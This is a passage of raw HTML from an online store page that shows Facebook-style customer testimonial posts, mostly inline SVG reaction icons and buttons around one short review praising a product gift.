                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GYqEx90" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GYqEx90)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GYqEx91" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GYqEx91)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GYqEx92a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GYqEx92a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GYqEx92g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GYqEx92g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GYqEx92l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GYqEx92l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GYqEx92r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GYqEx92s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GYqEx92u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GYqEx92s)"></path>
      </mask>
      <radialGradient id="gradient-column_GYqEx92t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GYqEx92u)"></path>
      <radialGradient id="gradient-column_GYqEx92v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GYqEx92v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.5k
                      </p>
                    
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//eco-commuters.com/cdn/shop/files/Screenshot_2025-10-30_at_14.34.37.png?v=1761806096&amp;width=200" alt="" srcset="//eco-commuters.com/cdn/shop/files/Screenshot_2025-10-30_at_14.34.37.png?v=1761806096&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Ash Vallade
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I have one! Got it for Christmas and I'm halfway through the year and my favorite part of the week is unveiling a new layer! Love this thing</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_BTt6kK0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_BTt6kK0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_BTt6kK1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_BTt6kK1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_BTt6kK2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_BTt6kK2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_BTt6kK2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_BTt6kK2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
